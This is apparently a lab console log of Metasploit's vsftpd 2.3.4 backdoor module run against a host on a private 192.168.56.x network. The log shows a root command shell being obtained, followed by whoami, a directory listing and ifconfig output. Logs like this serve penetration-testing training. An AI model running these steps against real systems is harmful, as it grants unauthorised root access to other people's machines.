 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.103:36289 → 192.168.56.101:6200) at 2025-10-06 12:23:52 -0400
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:a8:aa:f6
          inet addr:192.168.56.101  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fea8:aaf6/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1686 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1525 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:177251 (173.0 KB)  TX bytes:239310 (233.7 KB)
          Base address:0×d020 Memory:f0200000-f0220000